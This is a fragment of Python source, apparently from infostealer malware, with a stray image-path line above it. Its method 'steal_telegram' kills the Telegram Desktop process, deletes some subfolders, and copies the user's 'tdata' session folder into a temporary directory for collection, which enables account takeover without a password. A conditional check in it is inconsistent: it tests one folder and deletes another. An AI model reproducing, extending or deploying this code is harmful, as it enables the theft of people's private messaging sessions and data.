 @staticmethod
def steal_telegram() -> bool:
    if os.path.exists(f"{os.getenv('APPDATA')}/Telegram Desktop/tdata/"):
        try:
            Utils.TaskKill("Telegram")
            if os.path.isdir(f"{os.getenv('APPDATA')}/Telegram Desktop/tdata/user_data"):
                shutil.rmtree(f"{os.getenv('APPDATA')}/Telegram Desktop/tdata/user_data")
            if os.path.isdir(f"{os.getenv('APPDATA')}/Telegram Desktop/tdata/user_data"):
                shutil.rmtree(f"{os.getenv('APPDATA')}/Telegram Desktop/tdata/emoji")
            shutil.copytree(f"{os.getenv('APPDATA')}\\Telegram Desktop\\tdata", os.path.join(Utils.get_temp_folder(), "Telegram"))
            return True
        except Exception as ex:
            return False
    else:
        return False